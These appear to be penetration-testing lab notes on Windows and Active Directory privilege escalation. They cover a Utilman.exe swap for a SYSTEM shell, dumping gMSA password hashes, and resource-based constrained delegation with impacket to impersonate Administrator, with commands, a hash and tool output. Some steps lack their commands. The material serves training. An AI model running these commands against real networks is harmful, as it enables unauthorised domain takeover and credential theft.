
This works because SeRestorePrivilege allows bypassing file permissions when writing to system locations.
Connect via RDP
From a Linux machine, connect to the target using RDP:
rdesktop <target IP>
Trigger SYSTEM shell
On the login screen, click the Ease of Access button.
Since Utilman.exe has been replaced, this will launch cmd.exe with SYSTEM privileges.
AD Gmsapassword
GMSAPassword
When a user has adGMSAPassword permission over a target account, it is possible to retrieve the managed password and derive usable credentials for authentication.
Abuse workflow
Identify GMSA permissions
If your account has adGMSAPassword rights over a Group Managed Service Account (gMSA), you can extract its password material.
Prepare the extraction tool
Use a tool such as gmsapasswordreader.exe to retrieve the password data.
Transfer the binary to the target machine (in this case, enox) and execute it:
gmsapasswordreader.exe --accountname svc_apache

Calculating hashes for Old Value
[*] Input username             : svc_apache$
[*] Input domain               : HEIST.OFFSEC
[*] Salt                       : HEIST.OFFSECsvc_apache$
[*]       rc4_hmac             : B4A3125F0CB30FCBB499D4B4EB1C20D2
[*]       aes128_cts_hmac_sha1 : 51943C933F7A24126B1C43883866DDB4
[*]       aes256_cts_hmac_sha1 : 003367B7C9B89B1717838E9CE2B79C0CD458326E32870F73EC94AF810F4A7E32
[*]       des_cbc_md5          : 45C4D9732C9D1FD5

Calculating hashes for Current Value
[*] Input username             : svc_apache$
[*] Input domain               : HEIST.OFFSEC
[*] Salt                       : HEIST.OFFSECsvc_apache$
[*]       rc4_hmac             : 037AE0A6176EB04FD4C7AECEB0C4327E
[*]       aes128_cts_hmac_sha1 : 4CBAA41110A1C11A787B3B007511BE64
[*]       aes256_cts_hmac_sha1 : 337BDE8B0B552127E854D423A2B5293DC6091F71C5D76E373341959882AFFFE8
[*]       des_cbc_md5          : 7964FE5D51E5869D
Authenticate using the retrieved hash
With the extracted NTLM (RC4) hash, authenticate as the gMSA account:
The user l.livingstone has GenericAll permission on the domain computer RESOURCEDC$.
GenericAll grants full control over the object — including the ability to write to msDS-AllowedToActOnBehalfOfOtherIdentity. This makes Resource-Based Constrained Delegation (RBCD) abuse possible: we create a machine account we control, configure the target to trust it for delegation, then impersonate any user (including Administrator) to obtain a service ticket via S4U2Proxy.
Step 1 — Add a fake computer to the domain
impacket-addcomputer creates a new machine account in the domain. We authenticate as l.livingstone using her NTLM hash.
Using our GenericAll rights, write fake$ into the msDS-AllowedToActOnBehalfOfOtherIdentity attribute of RESOURCEDC$. This tells the target to trust fake$ for delegation.
impacket-rbcd resourced.local/l.livingstone -hashes :19a3a7550ce8c505c2d46b5e39d6f808 -delegate-from 'fake$' -delegate-to 'RESOURCEDC$' -action write -dc-ip 192.168.176.175

[*] Attribute msDS-AllowedToActOnBehalfOfOtherIdentity is empty
[*] Delegation rights modified successfully!
[*] fake$ can now impersonate users on RESOURCEDC$ via S4U2Proxy
[*] Accounts allowed to act on behalf of other identity:
[*]     fake$        (S-1-5-21-537427935-490066102-1511301751-4101)
Step 3 — Request a service ticket as Administrator
Using impacket-getST, perform S4U2Self + S4U2Proxy as fake$ to obtain a CIFS ticket impersonating Administrator.
impacket-getST resourced.local/fake$:'password!' -spn cifs/resourcedc.resourced.local -impersonate Administrator -dc-ip 192.168.176.175

[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating Administrator
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in Administrator@cifs_resourcedc.resourced.local@RESOURCED.LOCAL.ccache
Step 4 — Export the ticket
Set the KRB5CCNAME environment variable so Impacket tools pick up the saved ticket automatically.
Since we authenticate with Kerberos, the target’s hostname must resolve correctly. Add an entry to /etc/hosts if needed, then connect using the ticket.